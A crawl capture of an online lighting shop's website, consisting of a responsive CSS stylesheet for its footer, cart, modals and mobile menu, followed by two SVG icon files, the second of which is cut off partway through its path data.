.footer .footer-col1 .footer-copyright li:first-child {
    padding-left: 0;
    border: none;
}
.footer .footer-col1 .footer-copyright li a {
    color: #ff2727;
}
.footer .footer-col1 .footer-copyright li a:hover {
    color: #1f1f1f;
}

.footer .footer-col2 h4 {
    font-weight: 500;
}
.footer .footer-col2 div {
    line-height: 1.6em;
}

.footer .footer-col3 h4 {
    color: #fff;
}
.footer .icons {
    padding: 5px 0 10px 70px;
    text-align: left;
}
.footer .facebook-icon {
    height: auto;
    display: inline-block;
    margin: 0 6px;
}
.footer .facebook-icon a {
    display: block;
    width: 32px;
    height: 32px;
    opacity: 0.5;
    background: url(/image/templates/fb1.png) no-repeat center top;
}
.footer .facebook-icon a:hover {
    opacity: 1;
    background: url(/image/templates/fb2.png) no-repeat center top;
}
.footer .instagram-icon {
    height: auto;
    display: inline-block;
    margin: 0 6px;
}
.footer .instagram-icon a {
    display: block;
    width: 32px;
    height: 32px;
    opacity: 0.5;
    background: url(/image/templates/instagram1.png) no-repeat center top;
}
.footer .instagram-icon a:hover {
    opacity: 1;
    background: url(/image/templates/instagram2.png) no-repeat center top;
}
.footer .facebook-icon a {
    margin: 0;
}

.footer .newsletter-email-title {
    margin-top: 20px;
    color: #fff;
}
.footer .newsletter-footer-form label.need-newsletter-label {
    font-size: 17px;
    padding: 0;
    margin: 10px 0;
}
.footer .newsletter-footer-form .form-group {
    width: 100%;
    /*height: 40px;*/
    margin-bottom: 10px;
}
.footer .newsletter-footer-form .form-group input {
    width: 100%;
    border: 1px solid #fff;
    border-radius: 5px;
    color: #1f1f1f;
    background: #fff;
    font-size: 15px;
    margin-top: 12px;
    padding: 20px 12px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    min-width: auto;
}
.footer .newsletter-footer-form .send-newsletter-btn {
    margin: 11px 0 10px 0;
    width: 100%;
    padding: 12px 0;
    background: #1f1f1f;
    color: #fff;
    border-radius: 5px;
    height: auto;
    transition: 300ms;

}
.footer .newsletter-footer-form .send-newsletter-btn:hover {
    background: #fff;
    color: #1f1f1f;
    transition: 300ms;
}

.transparent-bg {
    width: 100%;
}


.page-wrap {
    margin-bottom: 0;
}
.page-wrap:after {
    display: none;
}


.delivery-text {
    width: 100%;
}
.item-sticker-wrapper {
    z-index: 1;
}

.additional-info {
    margin-bottom: 20px;
    color: #7b7b7b;
    font-size: 13px;
    line-height: 1.5em;
}
.additional-info p {
    color: #1e1e1e;
    font-size: 14px;
    margin-top: 2px;
    margin-bottom: 12px;
    
}
.additional-info p:last-child {
    margin-bottom: 30px;
}

.crossfade {
	opacity: 0;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}

.discount-item {
    background: none;
    background-color: #d90c05;
    border-radius: 100%;
    width: 28px;
    height: 28px;
    color: #fff;
    text-decoration: none;
    text-align: center;
    font-weight: 500;
    font-size: 12px;
    line-height: 12px;
    padding-top: 8px;
    z-index: 99;
}
.discount-amount span {
    font-size: 8px;
}

.pl0 {
    padding-left: 0;
}

.leasing-block {
    padding: 10px 15%;
    margin-top: 30px;
}
.ubl_leasing_trigger {
    background: #F4F4F4;
    font-size: 0.8em;
    cursor: pointer;
    display: flex;
    margin-top: 10px;
}
.ubl_leasing_trigger .d1 {
    flex: 2;
    padding: 8px 5px 8px 15px;
}
.ubl_leasing_trigger .d3 {
    flex: 1;
    background: #1E1E1E;
    padding: 8px 15px 8px 5px;
    text-align: right;
    color: #fff;
}

.footer {
    margin-left: 0;
}

.breadcrumb {
    padding: 15px 0;
}
.filter-left {
    margin-top: 0;
    margin-left: 0;
}
#filter-desktop .row {
    margin-left: 0!important;
}
[type="checkbox"] + label cnt {
    color: #aaa;
    display: inline-block;
    padding-left: 6px;
}

.content-list {
    padding-top: 130px!important;
}
@media(max-width: 768px) {
    .item-info-top.product_block4 {
        clear: both;
    }
}
.item-info-top .row {
    margin-left: 0;
    margin-right: 0;
}
.item-popup-wrap {
    width: 100%;
}
.slider-arrow-right-dark,
.slider-arrow-left-dark {
    top: 40%;
}

.shop-list {
    width: 98%;
    margin-left: 2%;
    overflow: visible;
}
.item-info-top {
    overflow: visible;
}
.item-popup-wrap .row.info-wrap {
    margin-left: 0;
    margin-right: 0;
}
.products-history {
    margin-bottom: 30px;
    border: 1px solid #e2e2e2;
}
.test-wrapper {
    width: 100%;
}
.content-body {
    width: 100%;
}

.breadcrumbs.pull-left {
    width: 100%!important;
}

header input[type=text]:focus:not([readonly]), header input[type=password]:focus:not([readonly]), header input[type=email]:focus:not([readonly]), header input[type=url]:focus:not([readonly]), header input[type=time]:focus:not([readonly]), header input[type=date]:focus:not([readonly]), header input[type=datetime-local]:focus:not([readonly]), header input[type=tel]:focus:not([readonly]), header input[type=number]:focus:not([readonly]), header input[type=search]:focus:not([readonly]), header textarea.materialize-textarea:focus:not([readonly]) {
    border-bottom: none;
    box-shadow: none;
}

#cartModal.modal,
#requestModal.modal,
#question_form.modal {
    background-color: transparent;
    width: auto;
    margin: auto;
    max-height: none;
}
#cartModal .modal-backdrop,
#requestModal .modal-backdrop,
#question_form .modal-backdrop {
    height: 100%!important;
}
#cartModal .modal-content,
#requestModal .modal-content,
#question_form .modal-content {
    padding: 0;
}
#cartModal .modal-dialog,
#requestModal .modal-dialog,
#question_form .modal-dialog {
    z-index: 1050;
    -webkit-transform: translate(0, 90%);
    -ms-transform: translate(0, 90%);
    -o-transform: translate(0, 90%);
    transform: translate(0, 90%);
}
#requestModal .modal-dialog,
#question_form .modal-dialog {
    -webkit-transform: translate(0, 50%);
    -ms-transform: translate(0, 50%);
    -o-transform: translate(0, 50%);
    transform: translate(0, 50%);
}
#cartModal .modal .modal-content,
#requestModal .modal .modal-content,
#question_form .modal .modal-content {
    padding: 0;
}
#cartModal .modal-body,
#requestModal .modal-body,
#question_form .modal-body {
    padding: 0;
}
#requestModal .modal-footer,
#question_form .modal-footer {
    height: auto;
}
#requestModal .btn,
#question_form .btn {
    width: auto;
    margin-left: 5px;
}
#requestModal .btn.btn-primary,
#question_form .btn.btn-primary {
    color: #fff;
    background: #2f2f2f;
    border: 1px solid #000;
    transition: 300ms;
}
#requestModal .btn.btn-primary:hover,
#question_form .btn.btn-primary:hover {
    background: #000;
    transition: 300ms;
}
#requestModal .btn.btn-default,
#question_form .btn.btn-default {
    color: #2f2f2f;
    background: #fff;
    border: 1px solid #2f2f2f;
    transition: 300ms;
}
#requestModal .btn.btn-default:hover,
#question_form .btn.btn-default:hover {
    color: #000;
    background: #f2f2f2;
    border: 1px solid #000;
    transition: 300ms;
}
#requestModal label,
#question_form label {
    font-weight: 400;
}

.cart_confirmation .image {
    float: left;
    margin: 0 25px 10px 0;
}
.cart_confirmation .product {
    font-size: 1.3em;
    font-weight: 500;
}
.cart_confirmation .product p {
    margin: 3px 0;
    color: #555;
    font-size: 1rem;
    font-weight: 400;
}
.cart_confirmation .count {
    font-size: 1.2em;
    font-weight: 600;
}
.cart_confirmation .total {
    font-size: 1.2em;
    font-weight: 600;
    text-align: right;
}
.cart_confirmation .line1 > div {
    padding: 40px;
    padding-bottom: 20px;
}
.cart_confirmation .line2 {
    border-top: 1px solid #f4f4f4;
    margin: 0;
}
.cart_confirmation .line2 > div {
    padding: 20px 40px;
}
.cart_confirmation .line3 {
    margin-left: 0px;
    margin-right: 0px;
}
.cart_confirmation .line3 > div {
    padding: 0;
}
.cart_confirmation .line3 > div:first-child {
    border-right: 1px solid #fff;
}
.cart_confirmation button {
    width: 100%;
    background: #1f1f1f;
    border: none;
    padding: 20px;
    color: #fff;
    font-size: 1em;
    font-weight: 500;
    text-align: center;
    transition: 300ms;
}
.cart_confirmation button:hover {
    background: #000;
    transition: 300ms;
}

@media (max-width: 768px) {
    .payment-methods .payment-method00 {
        padding-bottom: 18px;
        margin-bottom: 10px;
        border-bottom: 1px solid #dedede;
        text-align: center;
    }
}

@media (max-width: 768px) {
    #shipping-block .address-title {
        margin: 5px 0 5px 0;
    }
    #shipping-block select {
        padding: 2px 15px;
        border: 1px solid #dedede;
    }
    .section .total-sum td:nth-child(2) {
        font-size: 16px;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
    .slick-initialized .slick-slide {
        margin-left: 30px;
    }
}



@media (max-width: 1573px) and (min-width: 1367px) {
    .mobile-long-fix {
        margin-top: -10px;
    }
}


@media (min-width: 1367px) {
    .item-block.item-block-2 {
        width: 25%;
    }
}

@media (min-width: 993px) and (max-width: 1366px) {
    .newsletter-footer-form .send-newsletter-btn {
        float: none;
        margin-left: 0;
        width: 100%;
    }
    .image-block-content-lamp.number-5 {
        top: 50%;
    }
}

@media (max-width: 1024px) {
    .fancybox-nav {
        display: block;
    }
    .fancybox-next {
        right: -10px;
    }
    .fancybox-prev {
        left: -10px;
    }
}


@media (max-width: 992px) {
    .contact-inputs.w50 {
        width: 100%;
    }
    footer.footer {
        background: linear-gradient(180deg, rgba(244,244,244,1) 0%, rgba(244,244,244,1) 45%, rgba(30,30,30,1) 45%, rgba(30,30,30,1) 100%);
    }
}

@media (max-width: 991px) {
    .products-list {
        margin-left: 0;
        margin-right: 0;
        width: 100%;
        overflow: hidden;
    }
    .products-history .item-history {
        margin-bottom: 20px;
    }
}

@media (min-width: 983px) {
    .content {
     margin-top: 0;
 }
}
@media (max-width: 600px) {
    .exposition.active {
     margin-top:5%;
 }
 .delivery-product.active {
    flex-direction: column;
    margin-top:5%;
}
.delivery-product .in-warehouse.active, .delivery-product .in-manufacturer.active {
    max-width: none;
    width: 100%;
}
}
@media (max-width: 768px) {
    #contact-form .contact-inputs {
        width: 100%
    }
    .product-home-slider {
        padding: 15px 15px 0 15px;
    }
    .product-home-slider .product-home-header h2 {
        display: block;
        float: none;
        text-align: center;
        margin: 0 0 20px 0;
        padding: 10px 0 5px 0;
    }
    .product-home-slider .product-home-header a {
        text-align: center;
        padding: 8px 0;
        display: block;
        clear: both;
        padding-bottom: 20px;
    }

    .product-home-slider {
        padding: 0px;
    }
    .product-home-slider .product-slider {
        padding: 0;
        width: 100%;
    }
    .product-home-slider .product-slider .product-item {
        /*padding: 0 5px;
        height: 78vw;
        overflow: hidden;
        width: 50%;*/
    }
    .product-home-slider .product-slider .item-block.item-block-2 .add-to-cart-inline {
        position: static;
        width: auto;
    }


    .item-block h5 {
        width: 95%;
    }

    .leasing-block {
        padding: 15px 0 0 0;
        margin: 40px -3px 20px -3px;
    }

    .categories-intro {
        display: none;
    }
    .front_banner.container {
        width: 100%;
        padding: 0;
    }
    .front_banner a {
        display: block;
        margin: 0 -10px;
    }
    .front_banner .banners .pleft {
        width: 100%;
    }
    .front_banner .banners .pright {
        display: none;
    }


    .home_projects .projects .pleft {
        width: 100%;
    }
    .home_projects .projects .pright {
        width: 100%;
        display: block;
    }
    .home_projects .project {
        width: 100%;
    }
    .home_projects .project:nth-child(3),
    .home_projects .project:nth-child(4) {
        display: none;
    }
    .home_projects .project .overlay {
        opacity: 1;
    }
    .home_projects .project .overlay .info {
        left: 15px;
        right: 15px;
        bottom: 25px;
        text-align: center;
    }
    .home_projects .project .overlay .info > div {
        display: none;
    }


    .home_news .news .pleft {
        width: 100%;
    }
    .home_news .news .pright {
        width: 100%;
        display: block;
    }
    .home_news .news {
        width: 100%;
    }
    .home_news .news:nth-child(3),
    .home_news .news:nth-child(4) {
        display: none;
    }
    .home_news .news .overlay {
        opacity: 1;
    }
    .home_news .news .overlay .info {
        left: 15px;
        right: 15px;
        bottom: 25px;
        text-align: center;
    }
    .home_news .news .overlay .info > div {
        display: none;
    }

    .advantages {
        padding: 40px 0 30px 0;
    }
    .advantages .owl-carousel .owl-item img {
        width: 65px;
        margin-left: 20px;
    }
    .advantages .owl-carousel .owl-nav button.owl-next,
    .advantages .owl-carousel .owl-nav button.owl-prev {
        position: absolute;
        top: 10px;
        left: -10px;
        font-size: 40px;
        font-weight: 100;
        color: #999;
    }
    .advantages .owl-carousel .owl-nav button.owl-next {
        right: -10px;
        left: auto;
    }

    .home-about.container {
        padding: 0;
    }

    .filter-menu-mobile {
        width: 100%;
    }
    .page-wrap.container {
        width: 100%;
    }


    header.mobile {
        line-height: 48px;
        height: auto;
        background: #2f2f2f;
        padding: 1px 10px 4px 10px;
        text-align: left;
    }
    header.mobile > ul > li {
        line-height: 48px;
    }
    header.mobile * {
        line-height: 20px;
    }
    header.mobile .mobile-logo {
        display: inline-block;
    }
    header.mobile .mobile-icons {
        float: right;
        margin-bottom: 0;
    }
    header.mobile .mobile-icons li {
        display: inline-block;
        vertical-align: top;
        padding: 0 1px;
        margin: 0 5px;
    }
    .mobile-icon-cart {
        position: relative;
    }
    .mobile-icon-cart span.cnt.cnt0 {
        display: none;
    }
    .mobile-icon-cart span.cnt.cnt1 {
        display: block;
    }
    .mobile-icon-cart span.cnt {
        position: absolute;
        top: 3px;
        right: 0px;
        width: 18px;
        height: 18px;
        font-size: 13px;
        text-align: center;
        color: #1f1f1f;
        background-color: #ddd;
        border-radius: 100%;
        font-weight: bold;
    }
    header.mobile .mobile-icons li.person-type-btn {
        width: 49%;
        padding: 0;
        margin: 0;
    }
    header.mobile .reg-form ul li.person-type-btn:first-child {
        width: 39%;
    }
    header.mobile .reg-form ul li.person-type-btn:last-child {
        padding: 0;
        margin: 0;
        padding-left: 10%;
        width: 49%;
    }

    header.mobile .mobile-search-content {
        position: absolute;
        top: 48px;
        left: 0;
        z-index: 9;
        display: none;
    }
    header.mobile .mobile-search-content .search {
        padding-left: 5px;
        padding-right: 5px;
    }
    header.mobile .mobile-icon-search:hover .mobile-search-content,
    header.mobile .mobile-icon-search:focus .mobile-search-content{
        display: block;
    }
    header.mobile .search-block {
        margin-top: 5px;
    }
    header.mobile .search_suggest_container.active {
        top: 100%;
    }
    header.mobile .suggest-all {
        text-align: center;
    }

    header.mobile .search-block .search1 {
        padding: 10px 4px 12px 4px;
    }
    header.mobile .search-block .search1 input::placeholder {
        font-size: 0.82em;
        line-height: 20px;
    }
    .search-block .search3 button {
        padding-left: 0;
        line-height: 39px;
    }
    .search-block .search3 button img {
        margin: 9px 7px 11px 8px;
        vertical-align: middle;
    }
    header.mobile .mobile-user-content {
        position: absolute;
        top: 48px;
        left: 0;
        display: block;
        width: 100%;
        background: #fff;
        z-index: 5;
    }
    header.mobile .login_content_small {
        position: static;
        width: 100%;
        box-shadow: none;
    }

    /*.product_blocks {
        display: flex;
        flex-direction: column;
    }
    .product_blocks .product_block1 {
        order: 1;
    }
    .product_blocks .product_block2 {
        order: 3;
    }
    .product_blocks .product_block3 {
        order: 2;
    }
    .product_blocks .product_block4 {
        order: 4;
    }*/

    .mobile-menu-content {
        position: absolute;
        top: 50px;
        right: 0;
        display: none;
        width: 90%;
        background: #2f2f2f;
        z-index: 80;
        height: calc(100vh - 50px);
        overflow: auto;
    }
    .mobile-menu-background {
        position: absolute;
        top: 50px;
        right: 0;
        display: none;
        width: 100%;
        opacity: 0;
        z-index: 72;
        height: calc(100vh - 50px);
        overflow: auto;
    }
    .mobile-icon-menu {
        /*position: relative;*/
    }
    body.menuActive {
        height: 100vh;
        overflow: hidden;
    }
    header.mobile .mobile-close-buttons {
        position: relative;
        line-height: 48px;
    }
    .mobile-close-button {
        display: none;
        position: absolute;
        background: #000;
        top: 0;
        padding: 7px 5px;
        padding-right: 8px;
        right: -16px;
    }
    .mobile-close-button > img {
        margin: 7px 5px;
    }
    header.mobile .mobilemenu {
        padding: 10px 0;
    }
    header.mobile .mobilemenu li {
        display: block;
    }
    header.mobile .mobilemenu .level2 {
        position: absolute;
        top: 0;
        right: 0;
        width: 1px;
        height: calc(100vh - 50px);
        overflow: auto;
        z-index: 81;
        transition: 200ms;
        background: #2f2f2f;
        padding-bottom: 110px;
    }
    header.mobile .mobilemenu .level2.active {
        width: 100%;
        transition: 200ms;
    }
    header.mobile .mobilemenu .level2 .goback {
        background: #000;
        color: #fff;
        padding: 17px 20px 17px 50px;
        margin-bottom: 10px;
        position: relative;
        text-transform: uppercase;
        margin: 0;
    }
    header.mobile .mobilemenu .level2 .goback:before {
        content: "\2039";
        position: absolute;
        top: 15px;
        left: 20px;
        font-weight: 300;
        font-size: 22px;
        color: #fff;
    }

    .mobile-menu-content a,
    .mobile-menu-content span {
        display: block;
        height: auto;
        width: 100%;
        border-top: none;
        font-size: 14px;
        font-weight: 400;
        color: #fff;
        text-transform: uppercase;
        padding: 10px 20px;
        position: relative;
    }
    .mobile-menu-content a:hover,
    .mobile-menu-content a:focus {
        color: #999;
    }
    .mobile-menu-content span:after {
        content: "\203A";
        position: absolute;
        top: 3px;
        right: 20px;
        font-weight: normal;
        font-size: 22px;
        color: #fff;
    }
    header.mobile .mobilemenu .menu-li:last-child a {
        color: #e54b4b;
    }

    header.mobile .top-menu {
        padding: 15px 0px;
        margin: 0;
        display: block;
    }
    header.mobile .top-menu li {
        display: block;
    }
    header.mobile .top-menu li a {
        display: block;
        font-size: 13px;
        color: #c4c4c4;
        padding: 5px 20px;
        text-transform: none;
    }
    header.mobile .top-menu li a:hover,
    header.mobile .top-menu li a:focus {
        color: #999;
    }

    header.mobile .motivate {
        padding: 10px 20px;
        color: #c4c4c4;
        font-size: 13px;
    }
    header.mobile .mobile-menu-content .motivate a {
        display: inline;
        font-size: 13px;
        color: #158fc3;
        padding: 0 5px;
        text-transform: none;
    }

    header.mobile .langs {
        padding: 20px;
    }
    header.mobile .langs .left-lang a {
        color: #c4c4c4;
        padding-left: 0;
    }
    header.mobile .langs .left-lang.language_class a {
        color: #fff;
    }

    .imagesearch-mobile-main {
        margin-bottom: 15px;

    }
    .imagesearch-mobile-main .b1 {
        background-color: #F5F5F5;
        border-radius: 3px;
        display: inline-block;
    }
    .imagesearch-mobile-main .b1 img {
        padding: 10px;
    }
    .imagesearch-mobile-main .b2,
    .imagesearch-mobile-main .b3 {
        display: inline-block;
        padding-left: 4px;
        width: calc(50% - 24px);
    }
    button.button-type2 {
        border: 1px solid #2f2f2f;
        background-color: #2f2f2f;
        color: #fff;
        cursor: pointer;
        padding: 12px 3px;
        width: 100%;
        font-size: 13px;
        border-radius: 3px;
    }


    .shop-list-title h1 {
        font-size: 1.6em;
        white-space: normal;
    }
    .push-top.small h1 {
        /*font-size: 1.6em;*/
        white-space: normal;
    }

    .item-block.col-xs-6 {
        height: 65vw;
        margin-bottom: 25px;
    }
    .item-block {
        height: 440px;
    }
    .item-block h4 {
        margin-top: 0;
    }
    .close-and-back-btn a {
        margin-top: 10px;
        margin-bottom: 10px;
    }
    .slide .img-responsive {
        max-width: 100%;
    }
    .item-popup-wrap .slider {
        margin-bottom: 60px;
    }
    .item-slide.product_block3 {
        padding: 0;
        margin: 15px 0;
        width: 100%;
    }
    .ubl_leasing_trigger {
        margin: 10px -15px 0 -15px;
    }
    .ubl_leasing_trigger .d1 {
        padding: 8px 5px 8px 25px;
    }
    .ubl_leasing_trigger .d3 {
        padding: 8px 19px 8px 5px;
    }

    .breadcrumbs.pull-left {
        width: calc(100% + 40px)!important;
        margin: 0 -20px;
    }

    .content-list {
        padding-top: 0px!important;
    }
    .description-menu {
        width: 100%;
    }
    .shop-list-title {
        margin: 10px 0 30px 0;
    }
    #make-order-form {
        margin: 0 15px;
    }


    footer.footer {
        background: linear-gradient(180deg, rgba(244,244,244,1) 0%, rgba(244,244,244,1) 48%, rgba(30,30,30,1) 48%, rgba(30,30,30,1) 100%);
    }
    footer.footer .container {
        padding: 0;
    }
    footer.footer .footer-col2 {
        padding: 25px 15px 40px 15px!important;
    }
    footer.footer .container .row {
        margin-left: -18px;
        margin-right: -18px;
    }
    footer.footer .container-fluid .row > [class*='col-'] {
        text-align: center;
    }
    footer.footer .icons {
        padding: 5px 15px 10px 15px;
        text-align: center;
    }

    #cartModal .modal-dialog {
        z-index: 1050;
        -webkit-transform: translate(0, 45%);
        -ms-transform: translate(0, 45%);
        -o-transform: translate(0, 45%);
        transform: translate(0, 45%);
    }

    .cart_confirmation .image {
        margin: 0 20px 5px 0;
    }


    .home-slider-container {
        width: 100%;
        padding: 0;
    }
    .slider.slick-dotted.slick-slider {
        max-height: none;
    }
    .slider .flex {
        height: auto;
        /*min-height: 100vw;*/
    }
    .slider.home-slider-parted h2 {
        font-size: 24px;
        line-height: 34px;
        text-align: center;
    }
    .slider .caption {
        padding: 15px;
        font-size: 1em;
        text-align: center;
        margin-left: 0.75rem;
    }
    .slider .carousel-item {
        margin-left: 0;
        margin-right: 0;

    }
    .slider .WHITE .caption {
        padding: 30px;
    }

}

@media (max-width: 400px) {
    .mobile-icon-wishlist, .mobile-icon-camera {
        display: none!important;
    }
}
@media (min-width: 601px) and (max-width: 1099px) {
    .shop-list-title {
        margin-top: 0;
    }
    .content-list {
        padding-top:0!important;
    }
}
@media (max-width: 992px) {
    .order-cart-page {
        flex-direction: column;
    }
    .order-cart-page .cart-content {
        width:100%;
    }
    .order-cart-page .side-cart {
        margin-top:50px;
        max-width: unset;
        width:100%;
    }
}
.order-cart-page .mobile {
 display: none;
}

@media (max-width: 500px) {
    .order-coupon {
        width: 100%;
    }
}
@media (max-width: 767px) {

    .order-cart-page .title {
        font-size: 14px;
    }
/*    .order-cart-page .numeric-btn {
        width: 116px;
    }
*/

    .order-cart-page .numeric-btn input {
        min-width: 32px;
    }
    .order-cart-page .numeric-btn .input-group {
        width: 100%;
    }
    .order-cart-page .numeric-btn {
        float:none;
        width: 105px;
    }
    .order-cart-page .code {
        font-size: 12px;
    }
    .order-cart-page td {
        vertical-align: top;
    }
    .order-cart-page td img {
        max-width: 70px;
        max-height: 70px;
    }
    #order-cart-page h1 {
        text-align: center;
        text-transform: uppercase;
        margin-bottom: 50px;
    }
    .order-cart-page {
        margin-top: 50px;
    }
    .order-cart-page .cart-content {
        overflow: unset;
        height: auto;
    }
    .order-cart-page table th {
        display: none;
    }
    .order-cart-page table tr {
        border:0px!important;
    }
    .order-cart-page .mobile .product-info {
        display: flex;
        gap:10px;
        flex-direction: column;
        justify-content: space-between;
        align-content: flex-start;
    }

    .order-cart-page .mobile td +td {
        width: 100%;
    }
    .order-cart-page .mobile .product-info .info {
      display: flex;
      gap:10px;
      flex-direction: row;
      justify-content: space-between;
      align-items: flex-start;
      align-content: flex-start;

  }
  .price-remove {
     display: flex;
     flex-direction: row;
     align-content: center;
     flex-wrap: nowrap;
     justify-content: space-between;
     align-items: center;
 }

 .order-cart-page .mobile {
    display: block;
}

.order-cart-page .desktop {
    display: none;
}
}
.back-to-category {
 font-family: Ubuntu, sans-serif;
 font-size: 12px;
 font-weight: 500;
 line-height: 13.79px;
 text-align: left;
 color: rgba(47, 47, 47, 1);
 display: table;
 margin-bottom: 20px;


}
.back-to-category::before {
    content: '';
    display: inline-block;
    vertical-align: bottom;
    margin-right: 5px;
    background: url(../image/ArrowRight.svg) no-repeat center;
    background-size: contain;
    width: 14px;
    height: 14px;
}

@media (max-width: 1000px) {

    .product_blocks .slider-arrow-left-dark {
        left: 0;
    }
    .product_blocks .slider-arrow-right-dark {
        right: 0;
    }
    .product_block2 
    {
        padding: 0;
        margin:0;
    }
    .product_block2 .more-info li {
        padding-left: 5px;
        padding-right: 5px;
    }
    .product_block2 .item-price {
        float:none;
        font-size: 32px;
        margin:0;
        line-height: 36px;
    }
    .product_block2 .shop-nav-left {
     display: flex;
     flex-direction: row;
     align-content: center;
     justify-content: center;
     align-items: center;
     gap: 10px;
 }
 .product_block2 .shop-nav .item-old-price {
    font-size: 24px;
    line-height: 36px;
    padding: 0;
    float: none;
    margin: 0;
    width: auto;
}
.product_block2 .shop-nav-left .item-price {
    float: none;
    padding: 0;
}
.product_block2  .more-info {
    margin:0 0 10px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
    justify-content: center;
    align-items: center;
}
.product_block2  .shop-nav {
    margin:0 auto 10px;
}
.product_block2  .shop-nav .shop-nav-left {
    margin:0 0 10px;
}
.product_block2 .content-slider.slider {
    margin-bottom: 5px;
}
.product_block2 .slide {
    img {
        max-height: 320px;
        max-width: unset;
        width: unset;
    }
}
.product_block2 h1 {
    margin:0 0 10px;
}
/*   .product_block2 .orders {
         margin:0 0 20px;
    }*/
}

.item-sticker.pinterest{background:url(/image/templates/svg/pinterest.svg) no-repeat center center; background-size: 100%; cursor: pointer;}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.sviestuvai.lt/image/templates/svg/arrow-slide-left.svg
body_size: 140
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="21px" height="41px" viewBox="0 0 21 41" enable-background="new 0 0 21 41" xml:space="preserve">
<path d="M20,1V0h1v1H20L20,1z M19,2V1h1v1H19L19,2z M18,3V2h1v1H18L18,3z M17,4V3h1v1H17L17,4z M16,5V4h1v1H16L16,5z M15,6V5h1v1H15
	L15,6z M14,7V6h1v1H14L14,7z M13,8V7h1v1H13L13,8z M12,9V8h1v1H12L12,9z M11,10V9h1v1H11L11,10z M10,11v-1h1v1H10L10,11z M9,12v-1h1
	v1H9L9,12z M8,13v-1h1v1H8L8,13z M7,14v-1h1v1H7L7,14z M6,15v-1h1v1H6L6,15z M5,16v-1h1v1H5L5,16z M4,17v-1h1v1H4L4,17z M3,18v-1h1
	v1H3L3,18z M2,19v-1h1v1H2L2,19z M1,20v-1h1v1H1L1,20z M0,21v-1h1v1H0L0,21z M1,22v-1h1v1H1L1,22z M2,23v-1h1v1H2L2,23z M3,24v-1h1
	v1H3L3,24z M4,25v-1h1v1H4L4,25z M5,26v-1h1v1H5L5,26z M6,27v-1h1v1H6L6,27z M7,28v-1h1v1H7L7,28z M8,29v-1h1v1H8L8,29z M9,30v-1h1
	v1H9L9,30z M10,31v-1h1v1H10L10,31z M11,32v-1h1v1H11L11,32z M12,33v-1h1v1H12L12,33z M13,34v-1h1v1H13L13,34z M14,35v-1h1v1H14
	L14,35z M15,36v-1h1v1H15L15,36z M16,37v-1h1v1H16L16,37z M17,38v-1h1v1H17L17,38z M18,39v-1h1v1H18L18,39z M19,40v-1h1v1H19L19,40z
	 M20,41v-1h1v1H20L20,41z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sviestuvai.lt/image/templates/svg/close-btn-bg.svg
body_size: 702
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="29px" height="70px" viewBox="0 0 29 70" enable-background="new 0 0 29 70" xml:space="preserve">
<path fill="#1E1E1E" d="M0,1V0h1v1H0L0,1z M1,2V1h1v1H1L1,2z M2,3V2h1v1H2L2,3z M3,4V3h1v1H3L3,4z M4,5V4h1v1H4L4,5z M5,6V5h1v1H5
	L5,6z M6,7V6h1v1H6L6,7z M7,8V7h1v1H7L7,8z M8,9V8h1v1H8L8,9z M9,10V9h1v1H9L9,10z M10,11v-1h1v1H10L10,11z M11,12v-1h1v1H11L11,12z
	 M12,13v-1h1v1H12L12,13z M13,14v-1h1v1H13L13,14z M14,15v-1h1v1H14L14,15z M15,16v-1h1v1H15L15,16z M16,17v-1h1v1H16L16,17z M17,18
	v-1h1v1H17L17,18z M18,19v-1h1v1H18L18,19z M19,20v-1h1v1H19L19,20z M20,21v-1h1v1H20L20,21z M21,22v-1h1v1H21L21,22z M22,23v-1h1v1
	H22L22,23z M23,24v-1h1v1H23L23,24z M24,25v-1h1v1H24L24,25z M25,26v-1h1v1H25L25,26z M26,27v-1h1v1H26L26,27z M27,28v-1h1v1H27
	L27,28z M28,29v-1h1v1H28L28,29z M15,14v-1h1v1H15L15,14z M16,13v-1h1v1H16L16,13z M17,12v-1h1v1H17L17,12z M10,19v-1h1v1H10L10,19z
	 M11,18v-1h1v1H11L11,18z M12,17v-1h1v1H12L12,17z M13,16v-1h1v1H13L13,16z M6,23v-1h1v1H6L6,23z M7,22v-1h1v1H7L7,22z M8,21v-1h1v1
	H8L8,21z M3,26v-1h1v1H3L3,26z M4,25v-1h1v1H4L4,25z M5,24v-1h1v1H5L5,24z M0,29v-1h1v1H0L0,29z M1,28v-1h1v1H1L1,28z M2,27v-1h1v1
	H2L2,27z M9,20v-1h1v1H9L9,20z M18,11v-1h1v1H18L18,11z M19,10V9h1v1H19L19,10z M20,9V8h1v1H20L20,9z M21,8V7h1v1H21L21,8z M22,7V6
	h1v1H22L22,7z M23,6V5h1v1H23L23,6z M24,5V4h1v1H24L24,5z M25,4V3h1v1H25L25,4z M26,3V2h1v1H26L26,3z M27,2V1h1v1H27L27,2z M28,1V0
	h1v1H28L28,1z"/>
<path fill="#9F9F9F" d="M0,42v-1h1v1H0L0,42z M1,43v-1h1v1H1L1,43z M2,44v-1h1v1H2L2,44z M3,45v-1h1v1H3L3,45z M4,46v-1h1v1H4L4,46z
	 M5,47v-1h1v1H5L5,47z M6,48v-1h1v1H6L6,48z M7,49v-1h1v1H7L7,49z M8,50v-1h1v1H8L8,50z M9,51v-1h1v1H9L9,51z M10,52v-1h1v1H10
